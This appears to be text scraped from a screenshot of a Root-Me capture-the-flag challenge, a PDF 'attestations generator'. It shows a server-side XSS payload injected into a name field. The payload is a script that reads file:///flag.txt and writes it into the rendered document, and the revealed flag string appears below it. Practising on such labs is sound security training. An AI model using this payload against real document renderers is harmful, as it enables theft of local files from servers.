 Welcome, <script> x=new XMLHttpRequest; x.onload=function(){document.write(this.responseText)}; x.open("GET","file:///flag.txt");x.send(); </script> !
Logout
Root-Me attestations generator
Document
File
file:///C:/Users/avis...
bw
Burp
Owl AI
Enter the message
Document
1 / 1
100%
my-content
s3rv3r_s1d3_xss_1s_w4y_m0r3_fun
Generate